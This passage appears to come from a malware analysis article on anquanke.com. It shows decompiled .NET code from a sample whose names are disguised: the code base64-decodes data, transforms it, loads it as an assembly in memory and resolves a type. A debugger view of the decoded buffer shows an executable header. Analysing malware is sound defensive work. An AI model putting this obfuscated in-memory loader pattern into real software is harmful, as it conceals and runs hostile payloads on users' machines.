 9 namespace CriticalAttribute
10 {
11 // Token: 0x02000009 RID: 9
12 internal class DebuggableAttribute
13 {
14 // Token: 0x0600002F RID: 47 RVA: 0x00002760 File Offset: 0x00000960
15 public object ccc(object p2)
16 {
17 this.FillRecta(Convert.FromBase64String(Conversions.ToString(p2)));
18 object result;
19 return result;
20 }
21
22 // Token: 0x06000030 RID: 48 RVA: 0x00002781 File Offset: 0x00000981
23 public DebuggableAttribute(Button p1, string p2)
24 {
25 this.ccc(p2);
26 this.sss();
27 }
28
29 // Token: 0x06000031 RID: 49 RVA: 0x0000279C File Offset: 0x0000099C
30 public object sss()
31 {
32 this.Associates(new ColorConverter());
33 return null;
34 }
35
36 // Token: 0x06000032 RID: 50 RVA: 0x000027BC File Offset: 0x000009BC
37 public void FillRecta(object k)
38 {
39 Assembly assembly = Assembly.Load(this.gtr((byte[])k));
40 this.L = assembly.GetType("ArgumentNullException.MessageEnum");
41 }
42
43 // Token: 0x06000033 RID: 51 RVA: 0x000027F0 File Offset: 0x000009F0
44 public object Associates(ColorConverter TaskCanceledException)
0 %
部变量
名称 值
result byte[0x00010000]
[0] 0x4D
[1] 0x5A
[2] 0x90
[3] 0x00
[4] 0x03
[5] 0x00
[6] 0x00
[7] 0x00
[8] 0x04
[9] 0x00
安全客 ( www.anquanke.com )